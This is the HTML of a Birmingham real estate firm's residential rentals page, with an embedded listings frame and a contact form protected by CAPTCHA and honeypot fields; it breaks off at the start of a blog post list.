<div class="single-page-content single-content entry wpex-clr"><div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid vc_custom_1708622335134 vc_row-o-content-middle vc_row-flex wpex-vc-has-custom-column-spacing wpex-vc-column-spacing-60 wpex-vc_row-has-fill no-bottom-margins bg-fixed wpex-vc-bg-fixed wpex-vc-bg-center wpex-vc-reset-negative-margin wpex-vc-full-width-row wpex-vc-full-width-row--centered" style="background-position:top !important;"><div class="wpb_column vc_column_container vc_col-sm-2 vc_col-lg-offset-0 vc_col-md-offset-0 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1707315373037"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper"><style> style="height:80px;"</style><div class="vcex-spacing wpex-w-100 wpex-clear" style="height:80px;"></div><style>.vcex-heading.vcex_69699944b1362{color:#ffffff;font-size:55px;line-height:1;}@media (max-width:479px){.vcex-heading.vcex_69699944b1362{font-size:50px;}}</style><div class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl wpex-text-center  wpb_animate_when_almost_visible wpb_left-to-right left-to-right vc_custom_1708985392621 vcex_69699944b1362"><span class="vcex-heading-inner wpex-inline-block">Residential Properties</span></div><style> style="height:20px;"</style><div class="vcex-spacing wpex-w-100 wpex-clear visible-phone" style="height:20px;"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div id="services" data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1730319967671 vc_row-o-equal-height vc_row-o-content-middle vc_row-flex wpex-vc_row-has-fill wpex-vc-row-stretched no-bottom-margins bg-fixed-top wpex-vc-bg-fixed wpex-vc-bg-top"><div class="wpb_column wpb_animate_when_almost_visible wpb_fadeInUp fadeInUp vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex-heading.vcex_69699944b30ee{font-size:40px;font-weight:600;line-height:1.25;}@media (max-width:479px){.vcex-heading.vcex_69699944b30ee{font-size:28px;}}</style><h1 class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl wpex-h1 wpex-text-center vc_custom_1722001143044 vcex_69699944b30ee"><span class="vcex-heading-inner wpex-inline-block">Birmingham Residential Real Estate For Rent</span></h1></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1730319834948 vc_column-gap-30"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<iframe style="height: 850px; width: 100%; border: 0;" title="Available Properties" src="https://redrockrg.appfolio.com/listings/?1622821103477&amp;theme_color=%233F3C3C&amp;filters%5Border_by%5D=date_posted"> </iframe>
		</div>
	</div>
</div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_section vc_custom_1708629869605 wpex-vc_section-has-fill wpex-vc-reset-negative-margin bg-fixed wpex-vc-bg-fixed wpex-vc-bg-center wpex-vc-full-width-section wpex-vc-full-width-section--centered"><div class="vc_row wpb_row vc_row-fluid vc_row-o-content-middle vc_row-flex no-bottom-margins wpex-vc-full-width-row wpex-vc-full-width-row--centered"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex-heading.vcex_69699944b4511{color:#ffffff;}</style><h2 class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl wpex-h2 wpex-mb-10 wpex-text-left  wpb_animate_when_almost_visible wpb_bottom-to-top bottom-to-top vc_custom_1708983816175 vcex_69699944b4511"><span class="vcex-heading-inner wpex-inline-block">Stay Connected With Us</span></h2></div></div></div></div><div id="blog-contact-row" class="vc_row wpb_row vc_row-fluid" style="background-position:center right !important;"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_tta-container" data-vc-action="collapse" id="tab-switch-dark"><div class="vc_general vc_tta vc_tta-tabs vc_tta-color-grey vc_tta-style-classic vc_tta-shape-rounded vc_tta-spacing-1 vc_tta-o-no-fill vc_tta-tabs-position-top vc_tta-controls-align-left wpb_animate_when_almost_visible wpb_bottom-to-top bottom-to-top"><div class="vc_tta-tabs-container"><ul class="vc_tta-tabs-list"><li class="vc_tta-tab vc_active" data-vc-tab><a href="#contact" data-vc-tabs data-vc-container=".vc_tta"><span class="vc_tta-title-text">Contact</span></a></li><li class="vc_tta-tab" data-vc-tab><a href="#blog" data-vc-tabs data-vc-container=".vc_tta"><span class="vc_tta-title-text">Blog</span></a></li></ul></div><div class="vc_tta-panels-container"><div class="vc_tta-panels"><div class="vc_tta-panel vc_active" id="contact" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><p class="vc_tta-panel-title"><a href="#contact" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Contact</span></a></p></div><div class="vc_tta-panel-body"><style> style="height:10px;"</style><div class="vcex-spacing wpex-w-100 wpex-clear" style="height:10px;"></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_column-gap-25 vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-6 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1706297914694"><div class="wpb_wrapper"><style>.vcex-image.vcex_69699944b610d .vcex-image-inner{max-width:75px;}</style><figure class="vcex-image vcex-module textcenter  wpb_animate_when_almost_visible wpb_fadeIn fadeIn vcex_69699944b610d"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="75" class="vcex-image-img wpex-align-middle lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2075%201'%3E%3C/svg%3E" data-src="https://www.redrockrg.com/wp-content/uploads/2024/01/RedRock-Mark.svg" alt="" height="1"></div></figure><style>.vcex-heading.vcex_69699944b71fc{color:#ffffff;font-size:32px;}@media (max-width:479px){.vcex-heading.vcex_69699944b71fc{font-size:30px;}}</style><h3 class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl wpex-h3 wpex-mb-0 wpex-text-center  wpb_animate_when_almost_visible wpb_fadeInUp fadeInUp vc_custom_1708962296321 vcex_69699944b71fc"><span class="vcex-heading-inner wpex-inline-block">Contact Us</span></h3>
	<div style="color:#ffffff;text-align:center;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Located in Birmingham, Red Rock Realty Group serves clients throughout the entire state of Alabama. Send us your contact information today to discuss how we can help with your residential real estate needs.</p>

		</div>
	</div>
<div class="vc_custom_1712850000876  wpb_animate_when_almost_visible wpb_left-to-right left-to-right wpex-clr"><div class="theme-button-wrap textcenter wpex-clr"><a href="/about/our-team/" class="vcex-button theme-button align-center inline" style="background:#ffffff;color:var(--wpex-accent-alt);" data-wpex-hover='{&quot;background&quot;:&quot;var(--wpex-on-accent)&quot;,&quot;color&quot;:&quot;#ffffff&quot;}'><span class="vcex-button-inner theme-button-inner">View Property Management Team</span></a></div></div> </div></div></div><style type="text/css">body #gform_wrapper_1 {border-width: 0; border-style: solid;border-width:0px;font-family:inherit;}body #gform_wrapper_1 .gform_heading {border-style: solid;border-width:0px;border-width: 0px;}body #gform_wrapper_1 .gform_heading .gform_title {font-weight: normal; }body #gform_wrapper_1 .gform_heading .gform_description {font-weight: normal; display:block;}body #gform_wrapper_1 .gform_footer .gform_button,body #gform_wrapper_1 .gform_page_footer .gform_button,body #gform_wrapper_1 .gform_page_footer .gform_previous_button,body #gform_wrapper_1 .gform_page_footer .gform_next_button,body #gform_wrapper_1 .gfield#field_submit .gform-button{border-style: solid;font-weight: normal; border-width:0px;border-style:solid;}body #gform_wrapper_1 .gform_footer .gform_button:hover,body #gform_wrapper_1 .gform_page_footer .gform_button:hover,body #gform_wrapper_1 .gform_page_footer .gform_previous_button:hover,body #gform_wrapper_1 .gform_page_footer .gform_next_button:hover,body #gform_wrapper_1 .gfield#field_submit .gform-button:hover {background-color:#ffffff;color:#01181c;border-type:solid;border-style: solid;}body #gform_wrapper_1 .gform_footer button.mdc-button:hover {background-color:#ffffff;color:#01181c;}body #gform_wrapper_1 .gform_footer,body #gform_wrapper_1 .gform_page_footer,body #gform_wrapper_1 #field_submit.gfield {text-align:left;justify-content:left;}body #gform_wrapper_1 .gform_body .gform_fields .gfield input[type=text]:not(.gform-text-input-reset),body #gform_wrapper_1 .gform_body .gform_fields .gfield input[type=email],body #gform_wrapper_1 .gform_body .gform_fields .gfield input[type=tel],body #gform_wrapper_1 .gform_body .gform_fields .gfield input[type=url],body #gform_wrapper_1 .gform_body .gform_fields .gfield input[type=password],body #gform_wrapper_1 .gform_body .gform_fields .gfield input[type=number]{font-weight: normal; background-color:#fcfcfc;border-width:0px;border-style:solid;border-radius:5px;-web-border-radius:5px;-moz-border-radius:5px;padding-left:15px;padding-right:15px;padding-top:12px;padding-bottom:12px;max-width:100%;}body #gform_wrapper_1 .gform_body .gform_fields .gfield textarea {background:#fcfcfc;border-width:0px;border-style:solid;border-radius: 5px;-web-border-radius: 5px;-moz-border-radius: 5px;font-weight: normal; padding-left:15px;padding-right:15px;padding-top:12px;padding-bottom:12px;}body #gform_wrapper_1 .gform_body .gform_fields .gfield select {font-weight: normal; max-width: 100%;}body #gform_wrapper_1 .gfield_radio .gchoice label {font-weight: normal; }body #gform_wrapper_1 .gfield_checkbox .gchoice label,body #gform_wrapper_1 .gfield .ginput_container_consent label{font-weight: normal; color:#ffffff;}body #gform_wrapper_1 .gform_body .gform_fields .gfield .gfield_label {font-weight: normal; font-weight: bold; color:#ffffff;justify-content:;}body #gform_wrapper_1 .gform_body .gform_fields .gfield .gfield_description {font-weight: normal; }body #gform_wrapper_1 .gform_body .gform_fields .gsection .gsection_title {font-weight: normal; font-weight: bold; }body #gform_wrapper_1 .gform_body .gform_fields .gsection .gsection_description {font-weight: normal; padding: 0 16px 0 0 !important;}body #gform_confirmation_message_1  {font-weight: normal; }body #gform_wrapper_1 .validation_error,body #gform_wrapper_1 .gform_validation_errors {font-weight: normal; border-width:1px;border-style:solid;}body #gform_wrapper_1 .gform_validation_errors h2.gform_submission_error{}body #gform_wrapper_1 .gform_body .gform_fields .gfield .ginput_complex .ginput_full label,body #gform_wrapper_1 .gform_body .gform_fields .gfield .ginput_complex .ginput_right label,body #gform_wrapper_1 .gform_body .gform_fields .gfield .ginput_complex .ginput_left label,body #gform_wrapper_1 .gform_body .gform_fields .gfield .name_first label,body #gform_wrapper_1 .gform_body .gform_fields .gfield .name_prefix label,body #gform_wrapper_1 .gform_body .gform_fields .gfield .name_middle label,body #gform_wrapper_1 .gform_body .gform_fields .gfield .name_suffix label,body #gform_wrapper_1 .gform_body .gform_fields .gfield .name_last label,body #gform_wrapper_1 .gform_body .gform_fields .gfield .address_line_1 label,body #gform_wrapper_1 .gform_body .gform_fields .gfield .address_line_2 label,body #gform_wrapper_1 .gform_body .gform_fields .gfield .address_city label,body #gform_wrapper_1 .gform_body .gform_fields .gfield .address_state label,body #gform_wrapper_1 .gform_body .gform_fields .gfield .address_zip label,body #gform_wrapper_1 .gform_body .gform_fields .gfield .address_country label,body #gform_wrapper_1 .gform_body .gform_fields .gfield .gfield_time_hour label,body #gform_wrapper_1 .gform_body .gform_fields .gfield .gfield_time_minute label,body #gform_wrapper_1 .gform_body .gform_fields .gfield .gfield_date_month label,body #gform_wrapper_1 .gform_body .gform_fields .gfield .gfield_date_day label,body #gform_wrapper_1 .gform_body .gform_fields .gfield .gfield_date_year label {font-weight: normal; }body #gform_wrapper_1 .gform_body .gform_fields .gfield .ginput_list {}body #gform_wrapper_1 .gform_body .gform_fields .gfield .ginput_list .gfield_list .gfield_header_item:not(:last-child),body #gform_wrapper_1 .gform_body .gform_fields .gfield .ginput_list .gfield_list thead th:not(:last-child){font-weight: normal; font-weight: bold; }body #gform_wrapper_1 .gform_body .gform_fields .gfield .ginput_list .gfield_list .gfield_list_cell input {font-weight: normal; }body #gform_wrapper_1 .gform_body .gform_fields .gfield .ginput_list gfield_list .gfield_list_cell  {}/* Option to style placeholder */body #gform_wrapper_1 ::-webkit-input-placeholder { /* Chrome/Opera/Safari */font-weight: normal; }body #gform_wrapper_1 ::-moz-placeholder { /* Firefox 19+ */font-weight: normal; }body #gform_wrapper_1 :-ms-input-placeholder { /* IE 10+ */font-weight: normal; }body #gform_wrapper_1 :-moz-placeholder { /* Firefox 18- */font-weight: normal; }/* Styling for Tablets */@media only screen and ( max-width: 800px ) and ( min-width:481px ) {body #gform_wrapper_1 .gform_body .gform_fields .gfield .ginput_list .gfield_list .gfield_list_cell::after{font-weight: normal; font-weight: bold; }body #gform_wrapper_1 .gform_body .gform_fields .gfield .ginput_list .gfield_list_groups .gfield_list_group{}}/* Styling for phones */@media only screen and ( max-width: 480px ) {body #gform_wrapper_1 .gform_body .gform_fields .gfield .ginput_list .gfield_list .gfield_list_cell::after {font-weight: normal; font-weight: bold; }body #gform_wrapper_1 .gform_body .gform_fields .gfield .ginput_list .gfield_list_group {}}/*Option to add custom CSS */.gform_wrapper.gravity-theme .gfield textarea.medium {height: 100px;
}</style><style type="text/css">#gform_wrapper_1 .gform_body .gform_fields .gfield#field_1_1 input[type=text],#gform_wrapper_1 .gform_body .gform_fields .gfield#field_1_1 input[type=email],#gform_wrapper_1 .gform_body .gform_fields .gfield#field_1_1 input[type=tel],#gform_wrapper_1 .gform_body .gform_fields .gfield#field_1_1 input[type=url],#gform_wrapper_1 .gform_body .gform_fields .gfield#field_1_1 input[type=password],#gform_wrapper_1 .gform_body .gform_fields .gfield#field_1_1 input[type=number]{max-width:100%;}body #gform_wrapper_1 .gform_body .gform_fields .gfield#field_1_1 .gfield_label {font-weight: bold; }body #gform_wrapper_1 .gform_body .gform_fields .gfield#field_1_1 div label{}/* Styling for Tablets */@media only screen and ( max-width: 800px ) and ( min-width:481px ) {}@media only screen and ( max-width: 480px ) {}#gform_wrapper_1 .gform_body .gform_fields .gfield#field_1_2 input[type=text],#gform_wrapper_1 .gform_body .gform_fields .gfield#field_1_2 input[type=email],#gform_wrapper_1 .gform_body .gform_fields .gfield#field_1_2 input[type=tel],#gform_wrapper_1 .gform_body .gform_fields .gfield#field_1_2 input[type=url],#gform_wrapper_1 .gform_body .gform_fields .gfield#field_1_2 input[type=password],#gform_wrapper_1 .gform_body .gform_fields .gfield#field_1_2 input[type=number]{max-width:100%;}body #gform_wrapper_1 .gform_body .gform_fields .gfield#field_1_2 .gfield_label {font-weight: bold; }/* Styling for Tablets */@media only screen and ( max-width: 800px ) and ( min-width:481px ) {}@media only screen and ( max-width: 480px ) {}#gform_wrapper_1 .gform_body .gform_fields .gfield#field_1_3 input[type=text],#gform_wrapper_1 .gform_body .gform_fields .gfield#field_1_3 input[type=email],#gform_wrapper_1 .gform_body .gform_fields .gfield#field_1_3 input[type=tel],#gform_wrapper_1 .gform_body .gform_fields .gfield#field_1_3 input[type=url],#gform_wrapper_1 .gform_body .gform_fields .gfield#field_1_3 input[type=password],#gform_wrapper_1 .gform_body .gform_fields .gfield#field_1_3 input[type=number]{max-width:100%;}body #gform_wrapper_1 .gform_body .gform_fields .gfield#field_1_3 .gfield_label {font-weight: bold; }/* Styling for Tablets */@media only screen and ( max-width: 800px ) and ( min-width:481px ) {}@media only screen and ( max-width: 480px ) {}body #gform_wrapper_1 .gform_body .gform_fields .gfield#field_1_4 .gfield_label {font-weight: bold; }body #gform_wrapper_1 .gform_body .gfield#field_1_4 textarea {}/* Styling for Tablets */@media only screen and ( max-width: 800px ) and ( min-width:481px ) {}@media only screen and ( max-width: 480px ) {}body #gform_wrapper_1 .gform_body .gform_fields .gfield#field_1_5 .gfield_label {font-weight: bold; }/* Styling for Tablets */@media only screen and ( max-width: 800px ) and ( min-width:481px ) {}@media only screen and ( max-width: 480px ) {}body #gform_wrapper_1 .gform_body .gform_fields .gfield#field_1_6 .gfield_label {font-weight: bold; }body #gform_wrapper_1 .gfield#field_1_6 .gfield_checkbox label,body #gform_wrapper_1 .gfield#field_1_6 .gfield .ginput_container_consent label{}/* Styling for Tablets */@media only screen and ( max-width: 800px ) and ( min-width:481px ) {}@media only screen and ( max-width: 480px ) {}</style><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
                <div class='gf_browser_safari gf_browser_iphone gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_1' style='display:none'>
                        <div class='gform_heading'>
							<p class='gform_required_legend'>&quot;<span class="gfield_required gfield_required_asterisk">*</span>&quot; indicates required fields</p>
                        </div><form method='post' enctype='multipart/form-data'  id='gform_1'  action='/available-properties/residential/' data-formid='1' novalidate>
                        <div class='gform-body gform_body'><div id='gform_fields_1' class='gform_fields top_label form_sublabel_below description_below validation_below'><fieldset id="field_1_1" class="gfield gfield--type-name gfield--input-type-name gfield_contains_required field_sublabel_hidden_label gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></legend><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name has_last_name no_suffix gf_name_has_2 ginput_container_name gform-grid-row' id='input_1_1'>
                            
                            <span id='input_1_1_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.3' id='input_1_1_3' value=''   aria-required='true'   placeholder='First Name'  />
                                                    <label for='input_1_1_3' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>First</label>
                                                </span>
                            
                            <span id='input_1_1_6_container' class='name_last gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.6' id='input_1_1_6' value=''   aria-required='true'   placeholder='Last Name'  />
                                                    <label for='input_1_1_6' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>Last</label>
                                                </span>
                            
                        </div></fieldset><div id="field_1_2" class="gfield gfield--type-phone gfield--input-type-phone gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_2'>Phone<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_2' id='input_1_2' type='tel' value='' class='large'  placeholder='Phone Number' aria-required="true" aria-invalid="false"   /></div></div><div id="field_1_3" class="gfield gfield--type-email gfield--input-type-email gfield--width-half field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_3'>Email</label><div class='ginput_container ginput_container_email'>
                            <input name='input_3' id='input_1_3' type='email' value='' class='large'   placeholder='Email Address'  aria-invalid="false"  />
                        </div></div><div id="field_1_4" class="gfield gfield--type-textarea gfield--input-type-textarea gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_4'>Message<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_textarea'><textarea name='input_4' id='input_1_4' class='textarea medium'    placeholder='How Can we Help?' aria-required="true" aria-invalid="false"   rows='10' cols='50'></textarea></div></div><fieldset id="field_1_6" class="gfield gfield--type-checkbox gfield--type-choice gfield--input-type-checkbox gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label gfield_label_before_complex' >What industry can we help with?<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></legend><div class='ginput_container ginput_container_checkbox'><div class='gfield_checkbox ' id='input_1_6'><div class='gchoice gchoice_1_6_1'>
								<input class='gfield-choice-input' name='input_6.1' type='checkbox'  value='Commercial'  id='choice_1_6_1'   />
								<label for='choice_1_6_1' id='label_1_6_1' class='gform-field-label gform-field-label--type-inline'>Commercial</label>
							</div><div class='gchoice gchoice_1_6_2'>
								<input class='gfield-choice-input' name='input_6.2' type='checkbox'  value='Residential'  id='choice_1_6_2'   />
								<label for='choice_1_6_2' id='label_1_6_2' class='gform-field-label gform-field-label--type-inline'>Residential</label>
							</div></div></div></fieldset><div id="field_1_7" class="gfield gfield--type-text gfield--input-type-text gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_7'>What is the name of our company (security check)<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_7' id='input_1_7' type='text' value='' class='large'     aria-required="true" aria-invalid="false"   /></div></div><div id="field_1_5" class="gfield gfield--type-captcha gfield--input-type-captcha gfield--width-full field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_5'>CAPTCHA</label><div id='input_1_5' class='ginput_container ginput_recaptcha' data-sitekey='6LfAq6ApAAAAAJHVURrFs0wf6Qpoa_jIWYBmtmrK'  data-theme='light' data-tabindex='0'  data-badge=''></div></div><div id="field_1_8" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_8'>Instagram</label><div class='ginput_container'><input name='input_8' id='input_1_8' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_1_8'>This field is for validation purposes and should be left unchanged.</div></div></div></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_1' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Submit'  /> 
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_1' value='postback' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_1' id='gform_theme_1' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_1' id='gform_style_settings_1' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='1' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_1' value='WyJ7XCI2LjFcIjpcImEzOTNiZjUzYzcyYjI5NjVkNzQ1N2JmNjM0Y2M3YmI0XCIsXCI2LjJcIjpcIjMzMWQ0ZDQ3ZmZiMzk0MWM4MzE1Y2U0YjUxMjczYjc2XCJ9IiwiODk2OGUwOGZjNzJlM2ZhYWRkODcyYTdmOTNhNDFiNzciXQ==' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="63"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>
                        </div><script>
gform.initializeOnLoaded( function() {gformInitSpinner( 1, 'https://www.redrockrg.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_1').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_1');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_1').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){form_content.find('form').css('opacity', 0);jQuery('#gform_wrapper_1').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_1').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_1').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_1').val();gformInitSpinner( 1, 'https://www.redrockrg.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [1, current_page]);window['gf_submitting_1'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_1').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [1]);window['gf_submitting_1'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_1').text());}else{jQuery('#gform_1').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} );
</script>
</div></div></div></div></div></div><div class="vc_tta-panel" id="blog" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><p class="vc_tta-panel-title"><a href="#blog" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Blog</span></a></p></div><div class="vc_tta-panel-body"><style> style="height:10px;"</style><div class="vcex-spacing wpex-w-100 wpex-clear" style="height:10px;"></div><style>.wpex-post-cards.vcex_69699944bf17d .wpex-post-cards-list{gap:30px;}.wpex-post-cards.vcex_69699944bf17d .wpex-post-cards-loop .wpex-card-title{font-size:var(--wpex-text-2xl);}</style><div id="blog-list-dark" class="wpex-post-cards wpex-post-cards-simple_1 wpex-post-cards-has-featured vcex_69699944bf17d wpex-relative" data-vcex-class="Wpex_Post_Cards_Shortcode" data-vcex-atts="{&quot;display_type&quot;:&quot;list&quot;,&quot;posts_per_page&quot;:&quot;5&quot;,&quot;title_tag&quot;:&quot;h3&quot;,&quot;thumbnail_size&quot;:&quot;wpex_custom&quot;,&quot;link_type&quot;:&quot;post&quot;,&quot;featured_card&quot;:&quot;true&quot;,&quot;featured_location&quot;:&quot;left&quot;,&quot;featured_width&quot;:&quot;50%&quot;,&quot;title_font_size&quot;:&quot;2xl&quot;,&quot;card_style&quot;:&quot;simple_1&quot;,&quot;featured_style&quot;:&quot;template_3590&quot;,&quot;thumbnail_width&quot;:&quot;400&quot;,&quot;thumbnail_height&quot;:&quot;300&quot;,&quot;unique_id&quot;:&quot;blog-list-dark&quot;,&quot;thumbnail_overlay_style&quot;:&quot;hover-button&quot;,&quot;thumbnail_overlay_button_text&quot;:&quot;Read More&quot;,&quot;thumbnail_hover&quot;:&quot;blurr&quot;,&quot;list_spacing&quot;:&quot;30px&quot;,&quot;featured_post_id&quot;:0,&quot;entry_count&quot;:4,&quot;running_count&quot;:4}" data-vcex-max-pages="0" data-vcex-current-page="1"><div class="wpex-post-cards-inner wpex-sm-flex"><div class="wpex-post-cards-featured wpex-sm-w-50 wpex-sm-flex-shrink-0 wpex-mb-30 wpex-sm-mb-0 wpex-sm-mr-30"><div class="wpex-card wpex-card-featured wpex-card-template_3590"><style>.vc_custom_1680897414493{padding-bottom: 15px !important;}.vc_custom_1680897428884{padding-bottom: 10px !important;}.vc_custom_1680897493852{padding-bottom: 20px !important;}</style><a href="https://www.redrockrg.com/smart-real-estate-investing-how-a-broker-helps-build-your-portfolio/" aria-label="Smart Real Estate Investing: How a Broker Helps Build Your Portfolio" class="wpex-card-inner wpex-no-underline wpex-inherit-color"><div class="vc_row wpb_row vc_row-fluid vc_custom_1680897414493"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex-image.vcex_69699944c312b 